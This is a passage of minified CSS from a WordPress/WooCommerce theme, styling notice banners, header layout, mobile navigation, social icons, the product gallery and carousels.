7px;margin-bottom:20px;padding-block:10px;padding-inline:65px 30px!important;min-height:60px;text-align:start;border:none;border-radius:var(--wd-brd-radius);font-size:inherit;align-content:center;margin-top:0}div.wc-block-components-notice-banner:before{position:absolute;top:calc(50% - 9px);left:24px;font-size:18px;line-height:18px;font-family:woodmart-font}div.wc-block-components-notice-banner a{color:#fff;text-decoration:underline}div.wc-block-components-notice-banner a:hover{color:rgba(255,255,255,.8)}div.wc-block-components-notice-banner p:last-child{margin-bottom:0}div.wc-block-components-notice-banner :is(.button,.wc-backward){text-decoration:none;min-height:unset;padding:0;border-width:2px;border-style:solid;border-top:none;border-right:none;border-left:none;background-color:transparent!important;border-color:rgba(255,255,255,.3);color:#fff}div.wc-block-components-notice-banner :is(.button,.wc-backward):hover{background-color:transparent!important;box-shadow:none;border-color:#fff;color:#fff}div.wc-block-components-notice-banner:is(.is-info,.is-error){background-color:var(--notices-warning-bg);color:var(--notices-warning-color)}div.wc-block-components-notice-banner:is(.is-info,.is-error):before{content:"\f100"}div.wc-block-components-notice-banner>svg{display:none}div.wc-block-components-notice-banner ul{display:flex;gap:5px 7px;width:100%;margin:0!important;list-style:none;--li-pl:0;align-items:stretch;flex-direction:column;justify-content:center}div.wc-block-components-notice-banner ul li{display:flex;align-items:center;flex-wrap:wrap;gap:5px 7px;margin-bottom:0}div.wc-block-components-notice-banner>div{display:flex;align-items:inherit;flex-wrap:wrap;gap:inherit}:is(.wc-block-grid__products,.wp-block-query) .added_to_cart{display:none}div.quantity{display:inline-flex;vertical-align:top;white-space:nowrap;font-size:0}div.quantity input[type=number],div.quantity input[type=number]::-webkit-inner-spin-button,div.quantity input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}div.quantity :is(input[type=number],input[type=text],input[type=button]){display:inline-block;color:var(--wd-form-color)}div.quantity :is(input[type=number],input[type=text]){height:42px}div.quantity input[type=number]{width:30px;border-radius:0;border-right:none;border-left:none}div.quantity input[type=text]{width:var(--quantity-space,80px);text-align:center}div.quantity input[type=button]{padding:0 5px;min-width:25px;min-height:unset;height:42px;border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);background:var(--wd-form-bg);box-shadow:none}div.quantity input[type=button]:hover{color:#fff;background-color:var(--wd-primary-color);border-color:var(--wd-primary-color)}div.quantity .plus{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}div.quantity.hidden{display:none!important}.product_meta>span{display:block}.product_meta>span:not(:last-child){margin-bottom:10px}.product_meta a{color:var(--wd-text-color)}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta.wd-layout-inline>span{display:inline-block;margin:0 10px 5px}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}.woocommerce-review-link{color:var(--color-gray-500);vertical-align:middle}.woocommerce-review-link:hover{color:var(--color-gray-900)}@media (max-width:1024px){[class*=single-breadcrumbs] :is(.woocommerce-breadcrumb,.yoast-breadcrumb) .breadcrumb-link-last{margin-right:0;color:var(--color-gray-800);font-weight:600}[class*=single-breadcrumbs] :is(.woocommerce-breadcrumb,.yoast-breadcrumb) .breadcrumb-link-last:after{content:none}[class*=single-breadcrumbs] :is(.woocommerce-breadcrumb,.yoast-breadcrumb) .breadcrumb-last{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){[class*=wd-grid]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.wd-style-default:is(.available-on-backorder,.in-stock){color:var(--color-gray-800)}p.stock:is(.wd-style-bordered,.wd-style-with-bg) span{display:inline-block;padding:8px 12px;border-radius:calc(var(--wd-brd-radius)/ 1.5)}.whb-header{margin-bottom:40px}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-clone .whb-general-header-inner{height:var(--wd-header-clone-h);max-height:var(--wd-header-clone-h)}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-flex-equal-sides :is(.whb-col-left,.whb-col-right){flex:1 1 0%}.whb-col-1 :is(.whb-flex-row,.whb-column){max-width:calc(100% + 20px);justify-content:center}.whb-col-1 :is(.whb-col-left,.whb-mobile-left){flex:1 1 auto;margin-inline:-10px}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-empty-column+.whb-mobile-right{flex:1 1 auto}.whb-with-shadow{box-shadow:0 1px 8px rgba(0,0,0,.1)}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-clone{position:fixed;z-index:391;visibility:hidden;opacity:0;transition:opacity .1s ease,visibility .1s ease,transform .3s ease;animation:.1s wd-fadeOutUpBig;pointer-events:none}.whb-clone .whb-flex-row{border:none}.whb-clone.whb-sticked{visibility:visible;opacity:1;animation:.3s wd-fadeInDownBig;pointer-events:visible;pointer-events:unset}.whb-clone.whb-sticked .whb-not-sticky-row{display:block}.whb-clone .wd-header-main-nav{text-align:center}.whb-clone.whb-hide-on-scroll{transform:translateY(-100%);animation:none}.whb-clone.whb-scroll-up{transform:none}.whb-sticky-prepared{padding-top:var(--wd-header-h)}.whb-sticky-prepared .whb-main-header{position:absolute}:root:has(.whb-sticky-prepared):not(:has(.whb-top-bar)){--wd-top-bar-h:.00001px;--wd-top-bar-sm-h:.00001px}:root:has(.whb-sticky-prepared):not(:has(.whb-general-header)){--wd-header-general-h:.00001px;--wd-header-general-sm-h:.00001px}:root:has(.whb-sticky-prepared):not(:has(.whb-header-bottom)){--wd-header-bottom-h:.00001px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-brd-w:.00001px}.whb-scroll-stick .whb-flex-row{transition:height .2s ease,max-height .2s ease}.whb-scroll-stick.whb-sticked .whb-flex-row{transition-duration:.3s}.whb-scroll-stick:is(.whb-scroll-down,.whb-scroll-up) .whb-main-header{transition:transform .3s ease}.whb-scroll-stick.whb-scroll-down .whb-main-header{transform:translateY(-100%)}.whb-scroll-stick.whb-scroll-up .whb-main-header{transform:none}.whb-scroll-slide.whb-sticked .whb-main-header{animation:.4s wd-fadeInDownBig}.whb-scroll-slide:is(.whb-scroll-down,.whb-scroll-up) .whb-main-header{transition:transform .3s ease}.whb-scroll-slide.whb-hide-on-scroll.whb-sticked .whb-main-header{transform:translateY(-100%);animation:none}.whb-scroll-slide.whb-hide-on-scroll.whb-scroll-up .whb-main-header{transform:none}.whb-sticked .whb-main-header{position:fixed}.whb-sticked .whb-row{transition:background-color .3s ease}.whb-sticked .whb-not-sticky-row{display:none}.whb-sticky-shadow.whb-sticked .whb-main-header{box-shadow:0 1px 3px rgba(0,0,0,.1)}.whb-sticky-shadow.whb-sticked .whb-row:last-child{border-bottom:none}.whb-sticky-shadow.whb-sticked .whb-row:last-child .whb-flex-row{border-bottom:none}.whb-sticky-shadow+.whb-clone{box-shadow:0 1px 3px rgba(0,0,0,.1)}.whb-sticky-shadow+.whb-clone .whb-row{border-bottom:none}.whb-row{transition:background-color .2s ease}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.whb-color-light:not(.whb-with-bg){background-color:#212121}@keyframes wd-fadeInDownBig{from{transform:translate3d(0,-100%,0)}to{transform:none}}@keyframes wd-fadeOutUpBig{from{transform:none}to{transform:translate3d(0,-100%,0)}}.site-logo,.wd-header-nav{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.whb-color-light .wd-header-nav>span{color:rgba(255,255,255,.8)}.wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown:not(.wd-design-default){opacity:0;pointer-events:none}.platform-iOS .wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown:not(.wd-design-default){transform:translateY(15px) translateZ(0)}.wd-nav-main>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.platform-iOS .wd-nav-secondary:not(.wd-offsets-calculated) .wd-dropdown:not(.wd-design-default){transform:translateY(15px) translateZ(0)}.site-logo{max-height:inherit}.wd-logo{max-height:inherit;transition:none}.wd-logo picture{max-height:inherit}.wd-logo picture img{max-width:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-logo img[src$=".svg"]{height:100%}.wd-logo img[width]:not([src$=".svg"]){width:auto;object-fit:contain}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-dark .wd-header-divider:before{border-color:rgba(0,0,0,.105)}.whb-color-light .wd-header-divider:before{border-color:rgba(255,255,255,.25)}.whb-col-mobile .wd-header-divider:last-child,.whb-col-right .wd-header-divider:last-child,.whb-mobile-right .wd-header-divider:last-child{padding-right:10px}.whb-col-left .wd-header-divider:first-child,.whb-col-mobile .wd-header-divider:first-child,.whb-mobile-left .wd-header-divider:first-child{padding-left:10px}.whb-col-center .wd-header-divider:first-child{padding-left:10px}.whb-col-center .wd-header-divider:last-child{padding-right:10px}.wd-header-mobile-nav .wd-tools-icon:before{content:"\f15a";font-family:woodmart-font}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0 -1px 9px rgba(0,0,0,.17)}.mobile-nav .searchform input[type=text]{padding-right:50px;padding-left:20px;height:70px;font-weight:600}.wd-nav-mobile{display:none;margin-inline:0;animation:1s wd-fadeIn}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile li.opener-page>a,.wd-nav-mobile li:active>a{background-color:var(--bgcolor-gray-100)}.wd-nav-mobile li:is(.current-menu-item,.wd-active)>a{color:var(--wd-primary-color)}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile>li>:is(.wd-sub-menu,.sub-sub-menu),.wd-nav-mobile>li>ul li>:is(.wd-sub-menu,.sub-sub-menu){display:none;flex:1 1 100%;order:3}.wd-nav-mob-tab{--nav-gap:.001px;display:flex;margin:0;border-bottom:1px solid var(--brdcolor-gray-300);background-color:rgba(0,0,0,.04)}.wd-nav-mob-tab>li{flex:1 0 50%;max-width:50%}.wd-nav-mob-tab>li>a{padding:0;height:100%;font-weight:900}.wd-nav-mob-tab>li.wd-active>a{background-color:rgba(0,0,0,.05)}.wd-nav-mob-tab[class*=wd-style-underline]{--nav-color:#909090;--nav-color-hover:#333;--nav-color-active:#333}.wd-nav-mob-tab[class*=wd-style-underline] .nav-link-text{position:static;flex:1 1 auto;padding:18px 15px;text-align:center}.wd-nav-mob-tab[class*=wd-style-underline] .nav-link-text:after{top:auto;bottom:-1px}.wd-nav-mob-tab[class*=wd-style-underline]:after{top:auto;bottom:-1px}.wd-nav-mob-tab:not(.wd-swap) li:first-child .nav-link-text:after{right:0;left:auto}.mobile-nav .wd-nav-opener{border-left:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-sticked .whb-top-bar-inner{height:var(--wd-top-bar-sticky-h);max-height:var(--wd-top-bar-sticky-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-sticked:not(.whb-clone) .whb-general-header-inner{height:var(--wd-header-general-sticky-h);max-height:var(--wd-header-general-sticky-h)}.whb-hidden-lg{display:none}.whb-clone,.whb-sticked .whb-main-header{top:var(--wd-admin-bar-h)}.whb-full-width .whb-row>.container,.whb-full-width+.whb-clone .whb-row>.container{max-width:100%;width:clamp(var(--wd-container-w),95%,100%)}.wd-nav-mobile>li>a:hover{color:var(--wd-primary-color)}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-visible-lg{display:none}.whb-sticky-prepared{padding-top:var(--wd-header-sm-h)}}.wd-tools-element{position:relative;--wd-count-size:15px;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51, 51, 51, .6)}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:20px}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element:hover>a{color:var(--wd-header-el-color-hover)}.whb-top-bar .wd-tools-element{--wd-count-size:13px}.whb-top-bar .wd-tools-element .wd-tools-icon:before{font-size:14px}.whb-top-bar .wd-tools-element .wd-tools-text{font-weight:400;font-size:12px}.whb-color-light .wd-tools-element{--wd-header-el-color:#fff;--wd-header-el-color-hover:rgba(255, 255, 255, .8)}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8){--wd-count-size:18px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8){--wd-count-size:13px}.wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:42px;border-radius:42px}.wd-tools-element:is(.wd-design-6,.wd-design-7):not(.wd-with-wrap) .wd-tools-icon{width:42px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:28px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7):not(.wd-with-wrap) .wd-tools-icon{width:28px}.wd-header-text,.whb-column>.wd-button-wrapper,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{flex:1 1 auto}.wd-header-text p:first-child:empty{display:none}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--color-white:#000;--color-gray-100:rgba(255, 255, 255, .1);--color-gray-200:rgba(255, 255, 255, .2);--color-gray-300:rgba(255, 255, 255, .5);--color-gray-400:rgba(255, 255, 255, .6);--color-gray-500:rgba(255, 255, 255, .7);--color-gray-600:rgba(255, 255, 255, .8);--color-gray-700:rgba(255, 255, 255, .9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255, 255, 255, .1);--brdcolor-gray-300:rgba(255, 255, 255, .15);--brdcolor-gray-400:rgba(255, 255, 255, .25);--brdcolor-gray-500:rgba(255, 255, 255, .3);--wd-text-color:rgba(255, 255, 255, .8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255, 255, 255, .8);--wd-link-color:rgba(255, 255, 255, .9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255, 255, 255, .2);--wd-form-brd-color-focus:rgba(255, 255, 255, .3);--wd-form-placeholder-color:rgba(255, 255, 255, .6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.whb-column>.wd-social-icons:not(.icons-design-default) .wd-social-icon{margin-inline:0}.whb-column>.wd-social-icons:not(.icons-design-default) .wd-social-icon:not(:last-child){margin-right:8px}.wd-social-icons{font-size:0}.wd-social-icons .wd-label{display:block;margin-bottom:5px;color:var(--color-gray-800);font-weight:600;font-size:var(--wd-text-font-size)}.wd-social-icons .wd-social-icon{display:inline-block;margin:4px;vertical-align:middle;text-align:center;font-size:0}.wd-social-icons .wd-icon{display:inline-block;vertical-align:middle;font-family:woodmart-font}.wd-social-icons p{display:inline-block;margin:0}.social-facebook{--social-color:#365493}.social-facebook .wd-icon:before{content:"\f180"}.social-email{--social-color:#F89A1E}.social-email .wd-icon:before{content:"\f157"}.social-pinterest{--social-color:#CB2027}.social-pinterest .wd-icon:before{content:"\f156"}.social-linkedin{--social-color:#0274B3}.social-linkedin .wd-icon:before{content:"\f158"}.social-whatsapp{--social-color:#1EBEA5}.social-whatsapp .wd-icon:before{content:"\f175"}.social-viber{--social-color:#834995}.social-viber .wd-icon:before{content:"\f181"}.wd-social-icons.wd-layout-inline .wd-label{display:inline-block;margin-inline-end:5px;margin-bottom:0;vertical-align:middle}.icons-design-default .wd-social-icon{margin:0!important;padding:6px;width:auto!important;height:auto!important;color:rgba(0,0,0,.6)!important}.icons-design-default .wd-social-icon .wd-icon{line-height:1!important}.icons-design-default .wd-social-icon:hover{color:rgba(0,0,0,.8)!important}.icons-design-default.color-scheme-light .wd-social-icon,[class*=color-scheme-light] .icons-design-default .wd-social-icon{color:#fff!important}.icons-design-default.color-scheme-light .wd-social-icon:hover,[class*=color-scheme-light] .icons-design-default .wd-social-icon:hover{color:rgba(255,255,255,.6)!important}.icons-design-simple .wd-social-icon{background-color:#f2f2f2;color:rgba(0,0,0,.4)!important}.icons-design-simple .wd-social-icon:hover{background-color:var(--wd-primary-color);color:#fff!important}.color-scheme-light .icons-design-simple .wd-social-icon,.icons-design-simple.color-scheme-light .wd-social-icon{background-color:rgba(255,255,255,.3);color:#fff!important}:is(.icons-design-colored-alt,.icons-design-bordered) .wd-social-icon:hover{border-color:var(--social-color);background-color:var(--social-color);color:#fff!important}:is(.icons-size-small,.icons-size-) .wd-social-icon{width:30px;height:30px}.wd-social-icons:is(.icons-size-small,.icons-size-) .wd-icon{font-size:14px;line-height:30px}.social-form-circle .wd-social-icon{border-radius:50%}@media (max-width:1024px){.wd-social-icons .whatsapp-desktop{display:none!important}}.wd-drilldown-back{display:flex}.wd-drilldown-back a{display:flex;align-items:center;flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-drilldown-back .wd-nav-opener{border-inline-end:1px solid var(--brdcolor-gray-300);border-inline-start:none}.wd-drilldown-back .wd-nav-opener:after{content:"\f114"}.wd-nav .wd-sub-menu .wd-drilldown-back>a,.wd-nav.wd-layout-drilldown>li [class*=sub-menu]>.menu-item>a{font-size:13px;color:var(--color-gray-800);font-weight:600;text-transform:uppercase}@media (min-width:1025px){.wd-social-icons .whatsapp-mobile{display:none!important}.wd-nav.wd-layout-drilldown>li [class*=sub-menu]>:is(.menu-item,.wd-drilldown-back,.woocommerce-MyAccount-navigation-link)>a:hover{color:var(--wd-primary-color)}.wd-nav.wd-layout-drilldown .wd-nav-opener:hover{background-color:var(--wd-primary-color);color:#fff}.wd-builder-on :is(.thumbs-grid-bottom_grid,.thumbs-grid-bottom_column) .wd-carousel{--wd-col:var(--wd-col-lg)!important}}.wd-drilldown-slide{position:relative;overflow:hidden}.wd-drilldown-slide .wd-drilldown-hide>li>:is(a,span),.wd-drilldown-slide.wd-drilldown-hide>li>:is(a,span){visibility:hidden;opacity:0;transition:all .3s ease;transform:translate3d(-50px,0,0)}.wd-drilldown-slide .menu-item{position:static}.wd-drilldown-slide .menu-item>[class*=sub-menu]{position:absolute;top:0;inset-inline-start:calc(100% + 1px);width:100%;display:block;background-color:var(--bgcolor-white);transition:transform .3s ease;z-index:2;box-shadow:-1px 0 0 0 var(--brdcolor-gray-300)}.wd-drilldown-slide .menu-item>[class*=sub-menu]:is(.wd-drilldown-show,.wd-drilldown-hide){transform:translate3d(calc(-100% - 1px),0,0)}.single-product .site-content.wd-builder-off{padding-right:0;padding-left:0}.wd-builder-off .single-product-page{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.related-and-upsells .wd-products-element{margin-bottom:var(--wd-single-spacing)}.related-and-upsells .wd-products-element:last-child{margin-bottom:0}.related-and-upsells:empty{margin-top:calc(var(--wd-single-spacing) * -1)}.summary-inner>.wd-action-btn{margin-inline-end:20px}.summary-inner>.wd-action-btn:last-child{margin-bottom:var(--margin-bottom)}.single-breadcrumbs-wrapper .container:after{content:none}.single-breadcrumbs-wrapper :is(.single-breadcrumbs,.container){display:flex;align-items:center;justify-content:flex-end;gap:10px}.single-breadcrumbs-wrapper .wd-breadcrumbs{flex:1 1 auto;text-align:start;font-size:95%}@media (max-width:1024px){.breadcrumbs-location-summary .single-product-page{margin-top:-15px}.single-breadcrumbs-wrapper :is(.single-breadcrumbs,.container){flex-wrap:wrap}.single-product .site-content{margin-bottom:25px}.wd-builder-off .single-product-page{--wd-single-spacing:25px}}@media (max-width:768.98px){.breadcrumbs-location-summary .single-product-page{margin-top:-25px}.product-image-summary-inner>div{margin-bottom:25px}.product-image-summary-inner>div:last-child{margin-bottom:0}.single-product-page .summary-inner{margin-bottom:-20px}.product-image-summary-wrap>div{margin-bottom:25px}.product-image-summary-wrap>div:last-child{margin-bottom:0}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner .wd-accordion+.product_meta{padding-top:0;border-top:none}.summary-inner>.price{font-size:155%;line-height:1.2}.summary-inner>.price .price{font-size:inherit}.summary-inner>.price:empty{display:none}.product-tabs-wrapper{padding-top:var(--wd-single-spacing);padding-bottom:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white)}.poduct-tabs-inner>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper{margin-top:calc(var(--wd-single-spacing) * -1 - 1px);margin-bottom:30px}.wd-nav-wrapper+div .woocommerce-Tabs-panel:not([style]){display:block}.tabs-layout-accordion .wd-scroll-content{max-height:250px}.tabs-location-standard.tabs-type-accordion{--wd-single-spacing:25px}.tabs-location-standard.tabs-type-accordion .product-tabs-wrapper{border-top:none}.tabs-location-standard.tabs-type-accordion.reviews-location-tabs .product-tabs-wrapper{border-bottom:none}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .wd-nav-pagin-wrap{position:absolute;inset-inline:15px;bottom:15px;z-index:2}.woocommerce-product-gallery .woocommerce-product-gallery__image{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .zoomImg[src$=".png"]{background-color:var(--wd-main-bgcolor);backface-visibility:hidden;-webkit-backface-visibility:hidden}.woocommerce-product-gallery .wd-carousel-wrap[style*=grabbing] .zoomImg{opacity:0!important;transition:opacity .25s ease}.wd-gallery-thumb .wd-carousel-item{cursor:pointer;transition:opacity .25s ease}.wd-gallery-thumb :is(.wd-carousel-item:hover,.wd-thumb-active,.wd-carousel:not(.wd-initialized) .wd-carousel-item:first-child){opacity:.5}.woocommerce-product-gallery:not(.wd-has-thumb) .wd-gallery-thumb{display:none}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px;transition:all .3s ease}.wd-action-btn.wd-style-icon-bg-text{--icon-bg-size:50px;--action-btn-color:var(--color-gray-600);--action-btn-hover-color:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:var(--icon-bg-size);height:var(--icon-bg-size);border-radius:30px;background-color:var(--bgcolor-white);box-shadow:0 0 5px rgba(0,0,0,.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:var(--icon-bg-size);height:var(--icon-bg-size);font-size:calc(var(--icon-bg-size) / 2.7)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600;transition:padding .4s cubic-bezier(.175, .885, .32, 1.15),max-width .4s cubic-bezier(.175, .885, .32, 1.15)}.wd-action-btn.wd-style-icon-bg-text>a:hover>span{padding-inline-end:calc(var(--icon-bg-size)/ 2);max-width:280px}.wd-show-product-gallery-wrap>a:before{content:"\f127"}@media (max-width:1024px){.summary-inner>.price{font-size:130%}.product-tabs-wrapper{border-top:none}.wd-action-btn.wd-style-icon-bg-text{--icon-bg-size:40px}}@media (max-width:768.98px){.wd-builder-on :is(.thumbs-grid-bottom_grid,.thumbs-grid-bottom_column) .wd-carousel{--wd-col:var(--wd-col-sm)!important}.wd-carousel-container:not(.wd-off-sm) [style*="col-sm:1;"]:not(.wd-initialized)>.wd-carousel-wrap>.wd-carousel-item:nth-child(n+2){display:none}}.wd-carousel-container{position:relative}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/ -2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:initial;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100% / var(--wd-col));max-width:calc(100% / var(--wd-col));padding:0 calc(var(--wd-gap)/ 2);transition-property:transform;transform:translate3d(0,0,0)}.wd-backface-hidden .wd-carousel-item{transform:translateZ(0);backface-visibility:hidden}.wd-autoheight,.wd-autoheight .wd-carousel-item{height:auto}.wd-autoheight .wd-carousel-wrap{align-items:flex-start;transition-property:transform,height}@media (min-width:769px) and (max-width:1024px){.wd-builder-on :is(.thumbs-grid-bottom_grid,.thumbs-grid-bottom_column) .wd-carousel{--wd-col:var(--wd-col-md)!important}.wd-carousel-container:not(.wd-off-md) [style*="col-md:1;"]:not(.wd-initialized)>.wd-carousel-wrap>.wd-carousel-item:nth-child(n+2){display:none}}.wd-btn-arrow{transition:all .25s ease}.wd-btn-arrow.wd-lock,.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important;pointer-events:none!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset);cursor:pointer;transition:all .25s ease}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size, 24px);font-family:woodmart-font}.wd-arrow-inner:hover{color:var(--wd-arrow-color-hover,var(--color-gray-500));background:var(--wd-arrow-bg-hover,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-hover,var(--wd-arrow-brd-color))}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color));cursor:unset}.wd-prev .wd-arrow-inner:after{content:"\f114"}.wd-next .wd-arrow-inner:after{content:"\f113"}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0px calc((var(--wd-arrow-width,var(--wd-arrow-size,50px)) + var(--wd-arrow-offset-h,0px)) * -1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v,0px) + var(--wd-arrow-height,var(--wd-arrow-size,50px))/ -2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h,0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h,0px))}.wd-nav-arrows:where(.wd-pos-together){--wd-arrow-size:30px;--wd-arrow-icon-size:16px;--wd-arrow-offset-h:10px}@media (min-width:1025px){.wd-carousel-container:not(.wd-off-lg) [style*="col-lg:1;"]:not(.wd-initialized)>.wd-carousel-wrap>.wd-carousel-item:nth-child(n+2){display:none}.wd-nav-arrows[class*=wd-hover].wd-pos-sep .wd-btn-arrow{opacity:0;pointer-events:none}:is(.wd-carousel-container:hover .wd-nav-arrows,.wd-nav-arrows.wd-shown)[class*=wd-hover].wd-pos-sep 